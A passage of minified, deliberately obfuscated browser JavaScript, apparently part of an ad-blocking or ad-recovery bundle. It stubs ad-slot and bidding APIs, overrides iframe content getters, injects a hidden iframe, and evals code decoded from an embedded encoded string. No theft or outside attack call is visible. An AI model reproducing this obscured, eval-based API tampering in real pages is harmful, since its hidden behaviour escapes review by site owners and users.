Gs=G1;X[Gs(0xdff)]||(X[Gs(0xdff)]=new X({'version':'v9','originalHostname':'_'}));});const w=R=>{const Gx=G1;let J=window;for(;J!==window[Gx(0xc33)][Gx(0xd5d)];){J=J[Gx(0x844)][Gx(0xd5d)];try{R[Gx(0x4c8)]=B,J[Gx(0xce0)](R,'*');}catch(S){}}};},0xb:(O,G,s)=>{'use strict';s['d'](G,{'I':()=>t,'i':()=>f});var x=s(0x23b5),X=s(0x143c),r=s(0x14a1),E=s(0x6f7),h=s(0x1d7d);const f=()=>{const GX=a2a;try{const c='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9w,9wu8ujl9burul9r9iuruy9bupu7urdou99w,9wu8ujl9bulu9opcd9bupu7urdou99wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p46959p9e6ux9k955ux9e9e6uxu46,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49545ux9w3';if(0x12===c[GX(0x218)])return null;const l=(0x0,X['OC'])(decodeURI(c));if(!l)throw GX(0xd45);return l;}catch(N){const U=GX(0xa3b)[GX(0x754)](N);return h['A'][GX(0x8ff)](U),null;}},t=(c,l,N,U)=>{const Gr=a2a;c[Gr(0x91a)](K=>Gr(0xb4c)===K[Gr(0x347)]||Gr(0xf30)===K[Gr(0x347)]&&l||Gr(0x7d6)===K[Gr(0x347)]&&l&&N||Gr(0x8f4)===K[Gr(0x347)]&&!l)[Gr(0xdcd)](K=>(i=>{const GE=Gr;try{const I=i[GE(0xd33)][GE(0xab9)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(z,M)=>(0x0,E['Wq'])({'protectUrlContext':U,'url':M,'endpoint':x['A'][GE(0x88d)]}))[GE(0xab9)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(z,M)=>(0x0,r['md'])(M));i[GE(0xd66)]&&k(I),i[GE(0xab3)]&&window[GE(0xad3)](()=>k(I),i[GE(0xab3)][GE(0x481)]),i[GE(0xe47)]&&window[GE(0x150)](i[GE(0xe47)][GE(0xab5)],()=>k(I));}catch(z){console[GE(0x8ff)](z);}})(K));},k=c=>{const Gh=a2a;try{eval(c);}catch(l){x['A'][Gh(0x9d7)]&&console[Gh(0x8ff)](Gh(0x50d),l);}};},0xa83:(O,G,s)=>{'use strict';const Gf=a2a;s['d'](G,{'N2':()=>I,'je':()=>z,'lD':()=>i});var x=s(0x1d7d),X=s(0xbb5);const r=Gf(0xd96),E={'querySelectorAll':()=>[]},h={'postMessage':()=>null,'document':E,'parent':window};function f(){const Gt=Gf;safe[Gt(0x17f)]();const M=Object[Gt(0x34f)](HTMLIFrameElement[Gt(0x289)],Gt(0x68d));Object[Gt(0xf49)](HTMLIFrameElement[Gt(0x289)],Gt(0x68d),{'get':function(){const Gk=Gt;if(this[Gk(0x36b)](r))return h;for(var Q=arguments[Gk(0x218)],g=new Array(Q),D=0x0;D<Q;D++)g[D]=arguments[D];return M[Gk(0xfc8)][Gk(0xe04)](this,...g);}});const p=Object[Gt(0x34f)](HTMLIFrameElement[Gt(0x289)],Gt(0x128));Object[Gt(0xf49)](HTMLIFrameElement[Gt(0x289)],Gt(0x128),{'get':function(){const Gc=Gt;if(this[Gc(0x36b)](r))return E;for(var Q=arguments[Gc(0x218)],g=new Array(Q),D=0x0;D<Q;D++)g[D]=arguments[D];return p[Gc(0xfc8)][Gc(0xe04)](this,...g);}});}function t(M){const Gl=Gf;M[Gl(0x9f1)](r,'');}function k(){const GN=Gf,M=navigator[GN(0xbe3)][GN(0xec2)]();return![GN(0xcd5),GN(0x8a3),GN(0xbbf),GN(0x586),GN(0x61f),GN(0x531)][GN(0x11e)](p=>M[GN(0x958)](p))&&[GN(0x491),GN(0x5b4)][GN(0x11e)](p=>M[GN(0x958)](p));}function c(M,p){return generateSafePromise((Q,g)=>{const GU=a2a;let D=0x0;M[GU(0xdcd)](B=>{const GK=GU;B[GK(0xa19)](F=>{const Gi=GK;p(F)&&Q(!0x0),++D===M[Gi(0x218)]&&Q(!0x1);})[GK(0x73c)](g);});});}function l(M){const GI=Gf,p=/__#\{(.*?)\}#__/gi,Q=[];let g=0x0,D=null;for(;null!==(D=p[GI(0x855)](M));)Q[GI(0x83e)](M[GI(0x620)](g,D[GI(0x7ff)])),Q[GI(0x83e)](N(D[0x1])),g=D[GI(0x7ff)]+D[0x0][GI(0x218)];return Q[GI(0x83e)](M[GI(0x620)](g)),Q[GI(0x558)]('');}function N(M){const Gz=Gf;try{const p=eval(M);return null===p?Gz(0x20c):void 0x0===p?Gz(0x187):p[Gz(0x8d2)]();}catch(Q){return console[Gz(0x8ff)](Q),Q[Gz(0x8d2)]();}}function U(M){const GM=Gf;[GM(0x410),GM(0xa7d),GM(0xa52),GM(0x806),GM(0x8cf),GM(0xd44),GM(0x6ab),GM(0xc29),GM(0x983),GM(0x53c),GM(0xe2a)][GM(0x11e)](p=>location[GM(0x418)][GM(0xb66)](p))&&Object[GM(0xf49)](M,GM(0x1cc),{'get':function(){return 0x8;}});}const K=(M,p,Q)=>{const Gp=Gf;let g={'targeting':{}};const D={'addService':()=>D,'defineSizeMapping':()=>D,'getAdUnitPath':()=>M,'getOutOfPage':()=>Gp(0xef5)===p,'getResponseInformation':()=>D,'getSlotElementId':()=>Q,'setCollapseEmptyDiv':()=>D,'setConfig':B=>(g={...g,...B},D),'getConfig':B=>g[B],'setTargeting':(B,F)=>(g[Gp(0x47e)][B]=F,D),'clearTargeting':()=>(g[Gp(0x47e)]={},D),'getTargeting':B=>{const GQ=Gp;var F;return null!==(F=g[GQ(0x47e)][B])&&void 0x0!==F?F:[];},'getTargetingKeys':()=>Object[Gp(0xa8f)](g[Gp(0x47e)]),'getTargetingMap':()=>g[Gp(0x47e)],'setForceSafeFrame':B=>D};return D;};function i(M){const Gg=Gf;window[Gg(0x5d6)]=window[Gg(0x5d6)]||{},window[Gg(0x5d6)][Gg(0x916)]=window[Gg(0x5d6)][Gg(0x916)]||[];const p=function(){const GD=Gg,Q=window[GD(0x5d6)][GD(0x2e9)];window[GD(0x5d6)][GD(0x2e9)]=function(g,D){const GB=GD;if(D===window[GB(0x5d6)][GB(0x9e3)][GB(0xb09)][GB(0xf2c)]||M[GB(0x11e)](W=>g[GB(0xec2)]()[GB(0x958)](W[GB(0xec2)]())))return x['A'][GB(0x9d7)](GB(0xe9d),g),K(g,GB(0xef5),GB(0x12e));for(var B=arguments[GB(0x218)],F=new Array(B>0x2?B-0x2:0x0),d=0x2;d<B;d++)F[d-0x2]=arguments[d];return Q[GB(0xe04)](this,g,D,...F);};};try{window[Gg(0x5d6)][Gg(0x916)][Gg(0x3a5)](p);}catch(Q){x['A'][Gg(0x8ff)](Gg(0x42c)+Q),window[Gg(0x5d6)][Gg(0x916)][Gg(0x83e)](p),window[Gg(0x5d6)][Gg(0x916)][Gg(0x83e)](()=>{const GF=Gg,g=window[GF(0x5d6)][GF(0x3bc)]()[GF(0x58d)]()[GF(0x91a)](D=>D[GF(0x329)]())[GF(0x91a)](D=>D[GF(0xc45)]()[GF(0xec2)]()[GF(0x958)](GF(0x12e)));g[GF(0x218)]>0x0&&(x['A'][GF(0x9d7)](GF(0x925)+g[GF(0x38c)](D=>D[GF(0xc45)]())[GF(0x558)](',\x20')),window[GF(0x5d6)][GF(0xc34)](g));});}}function I(M){const Gd=Gf;if(0x0===M[Gd(0x218)])return;window[Gd(0x5d6)]=window[Gd(0x5d6)]||{},window[Gd(0x5d6)][Gd(0x916)]=window[Gd(0x5d6)][Gd(0x916)]||[];const p=function(){const GW=Gd,Q=window[GW(0x5d6)][GW(0xa70)];window[GW(0x5d6)][GW(0xa70)]=function(g,D,B){const Ge=GW,F=M[Ge(0x91a)](w=>g[Ge(0x958)](w));if(F[Ge(0x218)]>0x0)return x['A'][Ge(0x9d7)](Ge(0x20b),g,Ge(0x5af),F[Ge(0x558)](',\x20'),']'),K(g,D,B);for(var d=arguments[Ge(0x218)],W=new Array(d>0x3?d-0x3:0x0),u=0x3;u<d;u++)W[u-0x3]=arguments[u];return Q[Ge(0xe04)](this,g,D,B,...W);};};try{window[Gd(0x5d6)][Gd(0x916)][Gd(0x3a5)](p);}catch(Q){x['A'][Gd(0x8ff)](Gd(0x42c)+Q),window[Gd(0x5d6)][Gd(0x916)][Gd(0x83e)](p),window[Gd(0x5d6)][Gd(0x916)][Gd(0x83e)](()=>{const Gn=Gd,g=window[Gn(0x5d6)][Gn(0x3bc)]()[Gn(0x58d)]()[Gn(0x91a)](D=>M[Gn(0x11e)](B=>D[Gn(0xc45)]()[Gn(0x958)](B)));g[Gn(0x218)]>0x0&&(x['A'][Gn(0x9d7)](Gn(0xf0e)+g[Gn(0x38c)](D=>D[Gn(0xc45)]())[Gn(0x558)](',\x20')),window[Gn(0x5d6)][Gn(0xc34)](g));});}}function z(){const Gu=Gf;(arguments[Gu(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Gu(0xbf8)])[Gu(0xdcd)](M=>{const Gw=Gu;window[M]=window[M]||{},window[M][Gw(0xf4d)]=window[M][Gw(0xf4d)]||[],window[M][Gw(0xf4d)][Gw(0x83e)](function(){const GJ=Gw,p=function(Q){const GR=a2a;try{Q&&GR(0xabd)==typeof Q[GR(0x961)]&&(x['A'][GR(0x9d7)](GR(0x922)[GR(0x754)](M),Q[GR(0x961)]),setTimeout(()=>Q[GR(0x961)]([]),0x0)),x['A'][GR(0x9d7)](GR(0x564)[GR(0x754)](M),Q);}catch(g){x['A'][GR(0x8ff)](GR(0xa80)[GR(0x754)](M),g);}return Promise[GR(0x545)]({'bids':[],'timedOut':[],'auctionId':null});};p[GJ(0x499)]=function(Q){const GS=GJ;return GS(0xabd)!=typeof Q||x['A'][GS(0x9d7)](''[GS(0x754)](M,GS(0xcfc))[GS(0x754)](Q)),Q;},window[M][GJ(0x91e)]=p,window[M][GJ(0xaaf)]=function(){const GA=GJ;x['A'][GA(0x9d7)](GA(0xe7d)[GA(0x754)](M,GA(0x632)));},window[M][GJ(0x5f4)]=function(){const GT=GJ;x['A'][GT(0x9d7)](GT(0xe7d)[GT(0x754)](M,GT(0xdac)));},window[M][GJ(0x8c8)]=function(){const Gj=GJ;return x['A'][Gj(0x9d7)](Gj(0xe7d)[Gj(0x754)](M,Gj(0x67e))),{};};});});}},0x1b34:(O,G,s)=>{'use strict';const GZ=a2a;s['d'](G,{'aX':()=>E,'uD':()=>h});var x=s(0x4c5);const X=GZ(0xe6f);function E(){const Go=GZ,f=x['A'][Go(0xfc8)](X);return f?Go(0xacd)===f:void 0x0;}function h(f){const Gq=GZ;x['A'][Gq(0xac3)](X,f[Gq(0x8d2)]());}},0x1ce9:(O,G,x)=>{'use strict';const GY=a2a;x['d'](G,{'A':()=>c});var X=x(0x2125),E=x(0x6f7),h=x(0x261a),f=x(0x18f7),k=x(0x1974);class c{static[GY(0x31e)](N){const Gy=GY;if(!N[Gy(0x7fd)])return 0x0;let U;for(U=0x0;U<N[Gy(0x7fd)][Gy(0x863)][Gy(0x218)]&&N[Gy(0x7fd)][Gy(0x863)][U]!==N;U++);return U;}static[GY(0xa34)](){const GL=GY;let N=arguments[GL(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return N[GL(0x542)]!==N[GL(0xc33)];}catch(U){return!0x0;}}static[GY(0x8b6)](){const GV=GY;if(void 0x0!==c[GV(0x682)])return c[GV(0x682)];if(!c[GV(0xa34)]())return c[GV(0x682)]=!0x1,!0x1;if(window[GV(0x5d0)][GV(0xdd6)][GV(0x7e2)](GV(0x174))||(0x0,E['EW'])(window[GV(0x5d0)][GV(0xdd6)]))return c[GV(0x682)]=!0x0,!0x0;try{if((window[GV(0x5d0)][GV(0xdd6)][GV(0x958)]('#')?window[GV(0x5d0)][GV(0xdd6)][GV(0x620)](0x0,window[GV(0x5d0)][GV(0xdd6)][GV(0x950)]('#')):window[GV(0x5d0)][GV(0xdd6)])===(window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x958)]('#')?window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x620)](0x0,window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x950)]('#')):window[GV(0x844)][GV(0x5d0)][GV(0xdd6)]))return c[GV(0x682)]=!0x0,!0x0;}catch(N){}return c[GV(0x682)]=!0x1,!0x1;}static[GY(0x3f7)](){const Gm=GY;if(!this[Gm(0xa34)]())return!0x1;try{return window[Gm(0x844)][Gm(0x5d0)][Gm(0xdd6)],!0x1;}catch(N){return!0x0;}}static[GY(0x2f6)](N){const GP=GY,U=GP(0x1c9);let K=N[U];return K||(K=f['A'][GP(0xfc2)](),N[U]=K),K;}static[GY(0xf51)](N){const GC=GY,U=document[GC(0x35b)](GC(0xaf6)),K=h['A'][GC(0xfc8)]()[GC(0xa0c)][GC(0xfc8)][GC(0xe04)](N);for(let I=0x0;I<K[GC(0x218)];I++){const z=K[I];h['A'][GC(0xfc8)]()[GC(0x4bc)][GC(0xe04)](U,z[GC(0x4c7)],z[GC(0xb86)]);}return h['A'][GC(0xfc8)]()[GC(0x5f3)][GC(0xac3)][GC(0xe04)](U,h['A'][GC(0xfc8)]()[GC(0x5f3)][GC(0xfc8)][GC(0xe04)](N)),U;}static[GY(0x9e2)](N,U){const s0=GY;U[s0(0x44b)]?h['A'][s0(0xfc8)]()[s0(0xb6b)][s0(0xe04)](U[s0(0x2f7)],N,U[s0(0x44b)]):h['A'][s0(0xfc8)]()[s0(0xefb)][s0(0xe04)](U[s0(0x2f7)],N);}static async[GY(0xc5c)](N,U){const s1=GY;if(h['A'][s1(0xfc8)]()[s1(0x99f)][s1(0xe04)](N,s1(0x30c))&&!h['A'][s1(0xfc8)]()[s1(0x99f)][s1(0xe04)](N,s1(0x8cc))){const K=(0x0,k['c'])(I=>{const s2=s1;h['A'][s2(0xfc8)]()[s2(0x6cb)][s2(0xe04)](N,s2(0x94a),()=>{I();}),h['A'][s2(0xfc8)]()[s2(0x6cb)][s2(0xe04)](N,s2(0x8ff),()=>{I();});});return U[s1(0x7fd)][s1(0xde0)](N,U),K;}return U[s1(0x7fd)][s1(0xde0)](N,U),(0x0,k['c'])(I=>I());}static async[GY(0xd4c)](N,U){const s3=GY;if(h['A'][s3(0xfc8)]()[s3(0x99f)][s3(0xe04)](U,s3(0x30c))&&!h['A'][s3(0xfc8)]()[s3(0x99f)][s3(0xe04)](U,s3(0x8cc))){const K=(0x0,k['c'])(I=>{const s4=s3;h['A'][s4(0xfc8)]()[s4(0x6cb)][s4(0xe04)](U,s4(0x94a),()=>{I();}),h['A'][s4(0xfc8)]()[s4(0x6cb)][s4(0xe04)](U,s4(0x8ff),()=>{I();});});return h['A'][s3(0xfc8)]()[s3(0xefb)][s3(0xe04)](N,U),K;}return h['A'][s3(0xfc8)]()[s3(0xefb)][s3(0xe04)](N,U),(0x0,k['c'])(I=>I());}}(0x0,X['A'])(c,GY(0x682),void 0x0);},0x4c5:(O,G,s)=>{'use strict';const s5=a2a;s['d'](G,{'A':()=>E});var x=s(0x2125);const X=0x1f40;class E{static[s5(0x41f)](f){const s6=s5;this[s6(0xd73)]=f;}static[s5(0xfc8)](f){const s7=s5;let k=!(arguments[s7(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[s7(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:s7(0xe14);try{return k&&(f=h(f)),window[c][s7(0xf33)](f);}catch(l){return'';}}static[s5(0xac3)](f,k){const s8=s5;let c=!(arguments[s8(0x218)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],l=arguments[s8(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:s8(0xe14);try{if(c&&(f=h(f)),!this[s8(0xd73)])return window[l][s8(0x517)](f,k);(async function(){const ss=s8,{enableGpp:N=!0x1}={},U=await function(I){const {tcfTimeoutMs:z=X,requireTcString:M=!0x0}=I||{};return new Promise(async(p,Q)=>{const sv=a2a;try{var g,D;await(function(){const s9=a2a;let W=arguments[s9(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:X;return new Promise((u,w)=>{const sb=s9,R=Date[sb(0xa00)](),J=()=>{const sa=sb;sa(0xabd)!=typeof window[sa(0xdd9)]?Date[sa(0xa00)]()-R>W?w(new Error(sa(0x36a))):setTimeout(J,0x32):u(window[sa(0xdd9)]);};J();});}(z));let B=!0x1;const F=W=>!(!W||sv(0x1d8)!==W[sv(0xf74)]&&sv(0x673)!==W[sv(0xf74)]||M&&!W[sv(0x17e)]),d=(W,u)=>{const sH=sv;if(u&&!B&&F(W)){B=!0x0;try{var w,R;null===(w=(R=window)[sH(0xdd9)])||void 0x0===w||w[sH(0xe04)](R,sH(0xbb6),0x2,()=>{},W[sH(0xc66)]);}catch{}p(W);}};null===(g=(D=window)[sv(0xdd9)])||void 0x0===g||g[sv(0xe04)](D,sv(0x150),0x2,d),setTimeout(()=>{const sO=sv;B||Q(new Error(sO(0x97f)));},z);}catch(W){Q(W);}});}();if(!function(I){const sG=a2a;var z,M;return!!(null!==(z=null===(M=I[sG(0x2b6)])||void 0x0===M?void 0x0:M[sG(0xb40)])&&void 0x0!==z?z:{})[0x1];}(U))throw new Error(ss(0xce5));let K;if(N)try{K=await(function(){const sx=ss;let I=arguments[sx(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((z,M)=>{const sX=sx,p=Date[sX(0xa00)](),Q=()=>{const sr=sX;sr(0xabd)!=typeof window[sr(0x255)]?Date[sr(0xa00)]()-p>I?M(new Error(sr(0xaa1))):setTimeout(Q,0x32):((()=>{const sE=sr;try{var g,D,B,F;null===(g=(D=window)[sE(0x255)])||void 0x0===g||g[sE(0xe04)](D,sE(0x150),(d,W)=>{const sh=sE;W&&d&&(sh(0x124)===d[sh(0x28b)]||sh(0x6e4)===d[sh(0x28b)])&&z(d);}),null===(B=(F=window)[sE(0x255)])||void 0x0===B||B[sE(0xe04)](F,sE(0x6b8),(d,W)=>{const sf=sE;W&&d&&z({'eventName':sf(0x4e4),'data':d});});}catch{}})());};Q();});}());}catch(I){console[ss(0x230)](I);}return{'result':await Promise[ss(0x545)]((z=>{const st=ss;let {tcData:M,gppInfo:p}=z;window[l][st(0x517)](f,k);})({'tcData':U,'gppInfo':K})),'tcData':U,'gppInfo':K};}()[s8(0x73c)](N=>{}));}catch(N){}}static[s5(0xfa7)](f){const sk=s5;let k=!(arguments[sk(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[sk(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:sk(0xe14);try{return k&&(f=h(f)),window[c][sk(0x2c6)](f);}catch(l){}}}(0x0,x['A'])(E,s5(0xd73),!0x1);const h=f=>''[s5(0x754)](window[s5(0x5d0)][s5(0x148)],s5(0x663))[s5(0x754)](btoa(f));},0x1fbd:(O,G,x)=>{'use strict';x['d'](G,{'B3':()=>k,'I1':()=>E,'Nq':()=>f});let X=!0x1;function E(){return X;}const h=()=>{X=!0x0;};function f(){const sc=a2a;window[sc(0x150)](sc(0x675),h);}function k(){const sl=a2a;window[sl(0xbb6)](sl(0x675),h);}},0xbb5:(O,G,s)=>{'use strict';const sN=a2a;s['d'](G,{'A':()=>E});const x={'HTMLIFrameElement_contentWindow':()=>Object[sN(0x34f)](HTMLIFrameElement[sN(0x289)],sN(0x68d)),'XMLHttpRequest_open':()=>h(window,sN(0x3f6),sN(0x437)),'Window_decodeURIComponent':()=>h(window,sN(0xfb1),sN(0xc3f)),'Window_fetch':()=>h(window,sN(0xfb1),sN(0x55c)),'Element_setAttribute':()=>h(window,sN(0xb41),sN(0x9f1)),'EventTarget_addEventListener':()=>h(window,sN(0xb6f),sN(0x150))},X=sN(0x460)+window[sN(0x1f4)](window[sN(0x5d0)][sN(0xdd6)]),E={'get'(){const sU=sN;return this[sU(0x17f)](),window[X];},'collectOne'(f){window[X]=window[X]||{},window[X][f]||(window[X][f]=x[f]());},'collect'(){const sK=sN;window[X]=window[X]||{};for(const [f,k]of Object[sK(0x8cb)](x))window[X][f]||(window[X][f]=k());}};function h(f,k,c){const si=sN;var l,N,U;return si(0xd5d)===k[si(0xec2)]()?f[c]:si(0x5f8)===k?null===(l=f[si(0x5f8)])||void 0x0===l?void 0x0:l[c]:si(0x77c)===k?null===(N=f[si(0x77c)])||void 0x0===N?void 0x0:N[c]:null===(U=f[k])||void 0x0===U||null===(U=U[si(0x289)])||void 0x0===U?void 0x0:U[c];}},0x1974:(O,G,s)=>{'use strict';function x(X){const sI=a2a,E=(h,f)=>{X(h,f);};return E[sI(0x8d2)]=()=>sI(0xa5b),new Promise(E);}s['d'](G,{'c':()=>x});},0x758:(O,G,s)=>{'use strict';const sM=a2a;s['d'](G,{'G':()=>E});var x=s(0x1974);class X{constructor(h,f){const sz=a2a;this[sz(0xdbd)]=h,this[sz(0x69a)]=f;}}class E{static[sM(0xec7)](h,f){const sp=sM;let k=arguments[sp(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,x['c'])((c,l)=>{const sQ=sp;try{const N=new XMLHttpRequest();N[sQ(0x312)]=U=>{const sg=sQ;0x4===N[sg(0x942)]&&c(new X(N[sg(0xdbd)],N[sg(0x242)]));},N[sQ(0x437)](h,f),N[sQ(0x19f)](k);}catch(U){l(U);}});}}},0x197c:(O,G,x)=>{'use strict';x['d'](G,{'Y':()=>N,'p':()=>U});var X=x(0x23b5),E=x(0xbb5),h=x(0x6f7);let f=null,k=!0x1;function N(K){const sD=a2a;if(null===f){f=document[sD(0x35b)](sD(0xb7d)),f[sD(0xcd3)][sD(0x4b6)](sD(0x1e6),'0'),f[sD(0xcd3)][sD(0x4b6)](sD(0xc8b),'0'),f[sD(0xcd3)][sD(0x4b6)](sD(0x87a),sD(0xa07)),f[sD(0xcd3)][sD(0x4b6)](sD(0x624),sD(0xe3f)),E['A'][sD(0xfc8)]()[sD(0x4bc)][sD(0xe04)](f,sD(0xfbe),sD(0x585));const I=(0x0,h['Wq'])({'protectUrlContext':K,'url':X['A'][sD(0x88d)]+sD(0x3fb),'endpoint':X['A'][sD(0x88d)]});E['A'][sD(0xfc8)]()[sD(0x4bc)][sD(0xe04)](f,sD(0x98c),sD(0xcb6)[sD(0x754)](I,sD(0xa54)));const z=M=>{const sB=sD;sB(0xcaf)===M[sB(0xbb9)][sB(0xab5)]&&(k=!0x0,window[sB(0xbb6)](sB(0x68f),z));};window[sD(0x150)](sD(0x68f),z),document[sD(0x64f)][sD(0x68e)](f);}return f;}const U=async(K,I)=>new Promise(async(z,M)=>{const sF=a2a,p=N(K);for(;!k;)await new Promise(D=>setTimeout(D,0x7b));const Q=E['A'][sF(0xfc8)]()[sF(0x83a)][sF(0xfc8)][sF(0xe04)](p,window);if(!Q)return z(!0x0);const g=new MessageChannel();g[sF(0x959)][sF(0xcbf)]=D=>{const sd=sF;z(D[sd(0xbb9)]);},Q[sF(0xce0)]({'type':sF(0xebb),'src':I},'*',[g[sF(0xd19)]]);});},0x1fae:(O,G,x)=>{'use strict';const sW=a2a;x['d'](G,{'Bo':()=>Q,'VS':()=>M,'pI':()=>D,'sU':()=>W,'ts':()=>w,'v5':()=>F,'xP':()=>R,'yu':()=>B});var X=x(0x6f7);const E=[sW(0xaee),sW(0xeca),sW(0xab4),sW(0xd5b),sW(0xe89),sW(0x45d),sW(0x8b2),sW(0xdeb),sW(0xa1f),sW(0x683),sW(0xbc3),sW(0xd91),sW(0xb85),sW(0x6b4),sW(0xdf6),sW(0xc1a),sW(0xdcc),sW(0x555),sW(0xaa5),sW(0xe38),sW(0xd2b),sW(0xacb),sW(0x53d),sW(0x576),sW(0xf2e),sW(0x843),sW(0xd05),sW(0xdf5),sW(0xa69),sW(0x32f),sW(0x3fc),sW(0xc6b),sW(0xc37),sW(0x42a),sW(0xc17),sW(0x9c8),sW(0xc18),sW(0x1f2),sW(0x96c),sW(0x4a9),sW(0x936),sW(0x7fb),sW(0xdfc),sW(0xa98),sW(0xd6a),sW(0xefa),sW(0x57f),sW(0xc05),sW(0xb3d),sW(0x2c5),sW(0x565),sW(0x62a),sW(0xdf6),sW(0x49d),sW(0xad5),sW(0x948),sW(0x4c2),sW(0xdc5),sW(0xc72),sW(0x3f2),sW(0xb3c),sW(0xbce),sW(0xd1d),sW(0x5e7),sW(0x895),sW(0xad2),sW(0x560),sW(0x37a),sW(0xfd2),sW(0xebf),sW(0x817),sW(0xd0a),sW(0xd9b),sW(0x998),sW(0x86b),sW(0x75a),sW(0xce6),sW(0x61c),sW(0xe57),sW(0xa30),sW(0x7fb),sW(0xf3f),sW(0xe07),sW(0xd37),sW(0xa0d),sW(0x1a0),sW(0x759),sW(0x48f),sW(0xdc1),sW(0xf94),sW(0x270),sW(0x1af),sW(0x269),sW(0x9d3),sW(0xb59),sW(0x8e5),sW(0xa85),sW(0xd1b),sW(0xc5f),sW(0xd80),sW(0xc63),sW(0xb05),sW(0xd29),sW(0x9fb),sW(0x57d),sW(0x85d),sW(0xe21),sW(0x4c0),sW(0xf1e),sW(0x2c8),sW(0x25d),sW(0x518),sW(0x53d),sW(0x2ab),sW(0x371),sW(0xcc7),sW(0x4d2),sW(0x288),sW(0xb27),sW(0xc23),sW(0xec4),sW(0x611),sW(0x344),sW(0x382),sW(0xe51),sW(0x87d),sW(0x95a),sW(0xbf7),sW(0x867),sW(0xdcf),sW(0xf73),sW(0x3b3),sW(0x25e),sW(0x7b4),sW(0xec9),sW(0x52f),sW(0x4df),sW(0x899),sW(0xc8f),sW(0x6ce),sW(0x463),sW(0x9cb),sW(0x949),sW(0xe30),sW(0x3e9),sW(0x6b9),sW(0xabf),sW(0xeb0),sW(0x5f9),sW(0xaaa),sW(0xe5d),sW(0x361),sW(0x3e6),sW(0x955),sW(0xef8),sW(0x5b8),sW(0x566),sW(0xebc),sW(0x11b),sW(0x49a),sW(0xd78),sW(0xa86),sW(0x8da),sW(0xb2e),sW(0x1d7),sW(0xd93),sW(0x1de),sW(0x7a8),sW(0x617),sW(0x6e9),sW(0xd84),sW(0x73a),sW(0x5e6),sW(0xc3a),sW(0xe66),sW(0x459),sW(0x2a5),sW(0x212),sW(0x9e0),sW(0xd7b),sW(0x4d8),sW(0xbf4),sW(0x14f),sW(0x1f7),sW(0x177),sW(0xa16),sW(0xf7f),sW(0x512),sW(0x7dc),sW(0x598),sW(0xe3b),sW(0xfcf),sW(0x679),sW(0x88c),sW(0x79f),sW(0x6bd),sW(0x573),sW(0xb77),sW(0x12d),sW(0x853),sW(0x1f7),sW(0x5f2),sW(0xcd6),sW(0x8ae),sW(0x431),sW(0x59c),sW(0x9f9),sW(0x970),sW(0xd71),sW(0x4c9),sW(0xe45),sW(0x9c9),sW(0x821),sW(0x3d1),sW(0x5de),sW(0x758),sW(0xd40),sW(0x20f),sW(0xc8c),sW(0xcc0),sW(0xa42),sW(0x26d),sW(0x55b),sW(0xd12),sW(0xc98),sW(0xde5),sW(0x315),sW(0x3ef),sW(0x432),sW(0x6f7),sW(0x1b2),sW(0xe81),sW(0xc1f),sW(0x139),sW(0x6d6),sW(0x6f3),sW(0x646),sW(0x2fe),sW(0xf97),sW(0x8a1),sW(0x53e),sW(0xb18),sW(0x570),sW(0x1a6),sW(0xb6d),sW(0x763),sW(0x31c),sW(0x597),sW(0xdc8),sW(0x217),sW(0x621),sW(0xce2),sW(0x159),sW(0xc2c),sW(0xd34),sW(0x129),sW(0xa6b),sW(0x848),sW(0x5bd),sW(0x2ea),sW(0xf20),sW(0xd82),sW(0xa50),sW(0x15d),sW(0x9b0),sW(0xbf2),sW(0x91f),sW(0xa2e),sW(0x1e0),sW(0x273),sW(0x2ca),sW(0x36f),sW(0xde8)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],N=[sW(0x